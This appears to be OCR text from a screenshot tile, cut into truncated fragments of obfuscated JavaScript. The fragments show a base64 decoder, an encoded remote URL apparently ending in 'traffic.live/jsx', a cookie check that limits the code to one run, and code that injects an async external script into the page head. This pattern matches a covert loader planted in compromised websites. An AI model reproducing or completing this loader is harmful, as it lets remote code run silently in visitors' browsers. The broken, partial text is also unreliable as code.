
ndexOf(‘http2_session_id=’)!==-1)return;function
ghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.char
(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+
W5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
return;var d=new
60*1000);document.cookie='http2_session_id=1;
ite=Lax'+(location.protocol==='https:'?';
text/javascript';s.async=true;s.src=u;try{s.setAttribute
ByTagName('head')